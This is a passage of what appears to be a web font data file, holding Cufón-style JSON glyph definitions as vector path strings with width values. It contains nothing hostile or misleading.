-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,18,-16,32v0,6,3,11,7,15v4,4,9,8,15,11v6,3,11,4,18,6v7,2,13,3,19,4r3,0v0,0,3,1,4,1v6,1,13,2,20,4v7,2,14,4,20,7v6,3,10,8,14,14v4,6,6,13,6,22v0,9,-1,17,-5,24v-4,7,-9,13,-15,17v-6,4,-14,7,-23,9v-9,2,-17,3,-27,3v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-23,-16v-6,-7,-11,-15,-15,-24v-4,-9,-5,-19,-5,-29r10,0","w":149},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":67},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm56,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm116,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":171},{"d":"2,-196v-0,3,-0,6,1,8v1,3,3,5,5,7v2,2,4,3,7,5v3,1,6,1,9,1v3,0,5,-0,8,-1v3,-1,5,-3,7,-5v2,-1,4,-4,5,-6v1,-3,1,-5,1,-8v0,-3,-0,-6,-2,-8v-1,-1,-2,-1,-3,-2v-1,-1,-2,-2,-3,-3v-2,-1,-4,-1,-5,-2v-2,-0,-5,-0,-7,-0v-0,-1,0,-1,1,-2v-0,-0,1,-1,1,-2r0,0r1,0r-0,0v1,0,2,-0,4,-0v2,-1,4,-2,6,-3v2,-1,4,-3,5,-4v2,-2,2,-5,2,-9v0,-2,0,-5,-1,-7v-1,-3,-3,-5,-5,-7v-2,-2,-4,-3,-7,-5v-3,-1,-5,-2,-8,-2v-3,0,-6,1,-9,2v-3,2,-5,3,-7,5v-2,2,-4,4,-5,7v-1,3,-1,6,-1,9r-4,-0v0,-4,1,-7,2,-10v1,-3,3,-6,5,-8v3,-2,5,-5,9,-6v3,-1,6,-2,10,-2v3,0,6,1,9,2v4,1,6,3,9,5v2,3,4,5,5,8v1,3,2,6,2,9v-0,3,-0,5,-1,7v-1,2,-2,4,-3,5v-1,2,-2,3,-4,4v-2,1,-3,1,-4,2v2,1,5,3,7,4v1,2,2,4,3,6v1,2,2,4,2,7v-0,3,-1,6,-2,9v-1,3,-3,5,-5,8v-3,2,-5,3,-9,5v-3,1,-6,2,-9,2v-4,-0,-7,-1,-10,-2v-4,-2,-6,-3,-9,-6v-2,-2,-4,-4,-5,-8v-1,-3,-2,-6,-2,-9r4,-0xm0,3r98,-277r10,3r-97,278xm104,-3r-0,-42r-59,0r64,-85r0,127r-5,-0xm107,-119r-13,18r-14,18v-4,5,-3,5,-6,9v-4,4,-4,4,-7,8v-3,4,-3,4,-6,8v-3,4,-3,4,-6,9r49,-0r-0,-71","w":149},{"d":"5,-91v0,10,2,20,6,29v4,9,9,17,15,24v6,7,14,12,23,16v9,4,18,6,28,6v10,0,19,-1,28,-3v9,-2,16,-5,22,-9v6,-4,12,-10,16,-16v4,-6,6,-15,6,-24v0,-9,-2,-16,-7,-22v-5,-6,-11,-12,-19,-16v-8,-4,-15,-9,-25,-12v-14,-5,-15,-5,-29,-9v-10,-3,-19,-5,-28,-8v-9,-3,-17,-7,-24,-11v-7,-4,-12,-9,-16,-14v-4,-5,-6,-12,-6,-20v0,-11,2,-20,6,-28v4,-8,10,-15,17,-20v7,-5,15,-9,24,-12v9,-3,20,-5,30,-6r0,-29r10,0r0,29v10,1,21,4,30,9v9,5,17,11,24,19v7,8,12,16,16,26v4,10,6,20,6,31r-10,0v0,-10,-2,-19,-6,-28v-4,-9,-9,-17,-15,-24v-6,-7,-14,-12,-23,-16v-9,-4,-17,-6,-27,-6v-10,0,-19,1,-28,3v-9,2,-16,5,-22,10v-6,5,-12,11,-16,18v-4,7,-5,14,-5,24v0,6,1,11,5,15v4,4,9,8,15,11v6,3,13,6,21,9v8,3,17,5,25,7v11,3,20,7,31,10v11,3,21,9,29,14v8,5,15,12,20,19v5,7,7,16,7,27v0,11,-2,19,-6,27v-4,8,-10,14,-17,19v-7,5,-15,9,-24,12v-9,3,-20,5,-30,5r0,30r-10,0r0,-30v-10,-1,-21,-4,-30,-9v-9,-5,-17,-11,-24,-19v-7,-8,-13,-16,-17,-26v-4,-10,-6,-21,-6,-32r10,0","w":195},{"d":"-2,-203v0,-5,1,-8,3,-10v2,-3,4,-4,7,-5v2,-2,6,-2,9,-2r11,-0v2,-0,5,-1,8,-1v2,0,5,0,7,-1v2,-0,4,-1,5,-2v2,-1,3,-3,3,-6r-0,0r-0,-0v-1,-3,-1,-6,-3,-8v-1,-3,-3,-5,-5,-7v-2,-1,-5,-3,-8,-4v-3,-1,-6,-1,-9,-1v-3,-0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,2,-2,5,-2,9r-4,-0v0,-4,1,-8,2,-11v2,-3,4,-6,6,-8v3,-3,5,-5,9,-6v4,-2,7,-2,11,-2v4,-0,8,0,11,2v4,1,7,3,9,5v3,2,5,5,6,8v2,4,3,7,3,10r-0,42r-4,0r-0,-22v-2,4,-4,8,-7,11v-2,2,-5,5,-7,7v-3,2,-6,3,-9,4v-3,0,-6,1,-9,1v-3,-0,-5,-1,-8,-1v-2,-1,-5,-2,-7,-4v-1,-1,-3,-3,-4,-5v-1,-2,-2,-5,-2,-7xm2,-203v0,2,1,4,2,5v1,2,2,4,3,5v2,1,3,1,6,2v2,1,4,1,6,1v3,0,6,-1,10,-2v3,-1,6,-2,9,-5v3,-2,5,-5,7,-9v2,-4,4,-9,5,-14v-3,2,-6,3,-10,3v-4,0,-8,0,-12,0v-4,0,-6,1,-10,1v-3,-0,-5,0,-8,1v-2,1,-4,2,-6,4v-1,2,-2,4,-2,8","w":72},{"d":"27,-22v0,6,-1,12,-2,18v-1,5,-3,9,-6,15v-3,6,-7,11,-13,15r-7,-8v5,-3,9,-8,11,-12v2,-4,3,-9,4,-13v1,-5,2,-10,2,-15r11,0","w":63},{"d":"14,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-15,-7,-21,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"4,-256r83,239r20,-56v0,0,9,-28,19,-57v10,-31,11,-31,22,-63v11,-32,12,-32,22,-63r11,0r-94,273r-94,-273r11,0","w":209},{"d":"43,-232v0,3,-1,5,-3,7v-2,2,-4,4,-7,4v-3,0,-5,-2,-7,-4v-2,-2,-4,-4,-4,-7v0,-3,2,-5,4,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,3,4,3,7xm-53,85v12,0,22,-3,32,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,6,-21,6,-33r0,-175r-34,0r0,-10r45,0r0,185v0,13,-2,25,-7,37v-5,12,-11,22,-20,31v-9,9,-19,15,-31,20v-12,5,-23,7,-36,7r0,-10","w":69},{"d":"-5,4r0,-188r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":196},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0"},{"d":"59,-256r0,256v0,13,-2,25,-7,37v-5,12,-13,22,-22,31v-9,9,-19,15,-31,20v-12,5,-25,7,-39,7r0,-10v12,0,24,-3,35,-7v11,-4,20,-10,28,-18v8,-8,14,-17,19,-27v5,-10,7,-21,7,-33r0,-256r10,0","w":96},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,